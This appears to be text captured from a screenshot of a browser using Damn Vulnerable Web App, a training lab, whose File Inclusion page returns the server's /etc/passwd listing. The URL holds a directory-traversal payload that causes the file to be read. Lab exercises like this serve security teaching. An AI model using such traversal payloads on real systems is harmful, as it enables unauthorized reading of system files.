 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable We...
10.0.2.4/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home